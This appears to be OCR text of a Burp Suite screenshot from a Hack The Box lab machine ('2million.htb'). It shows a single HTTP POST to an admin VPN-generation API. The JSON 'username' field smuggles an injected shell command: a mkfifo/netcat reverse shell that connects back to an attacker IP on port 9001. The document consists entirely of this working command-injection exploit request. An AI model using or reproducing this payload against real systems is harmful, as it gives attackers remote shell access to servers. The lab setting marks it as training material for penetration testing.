 Pretty Raw Hex
POST /api/v1/admin/vpn/generate HTTP/1.1
Host: 2million.htb
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.6668.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://2million.htb/home/access
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=rhpdsikhf5cd6gmrri5ijtb8uo
Connection: keep-alive
Content-Type: application/json
Content-Length: 101
{
"username":
"1; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.15.37 9001 >/tmp/f
#"
}